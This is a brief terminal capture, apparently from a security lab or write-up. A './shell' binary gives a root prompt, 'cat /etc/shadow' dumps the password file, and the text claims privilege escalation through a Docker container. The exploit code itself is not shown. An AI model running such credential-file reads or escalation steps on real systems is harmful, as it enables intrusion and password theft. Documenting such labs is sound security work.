 (kali㉿kali)-[/tmp]
$ ./shell
# cat /etc/shadow
root:$y$j9T$KZbOAjsbV8w
daemon:*:19590:0:99999:7:::
bin:*:19590:0:99999:7:::
sys:*:19590:0:99999:7:::
sync:*:19590:0:99999:7:::
games:*:19590:0:99999:7:::
man:*:19590:0:99999:7:::
lp:*:19590:0:99999:7:::
mail:*:19590:0:99999:7:::
news:*:19590:0:99999:7:::
uucp:*:19590:0:99999:7:::
proxy:*:19590:0:99999:7:::
www-data:*:19590:0:99999:7:::
backup:*:19590:0:99999:7:::
list:*:19590:0:99999:7:::
irc:*:19590:0:99999:7:::
_apt:*:19590:0:99999:7:::
nobody:*:19590:0:99999:7:::
Privilege Escalation Succeeded
using Docker Container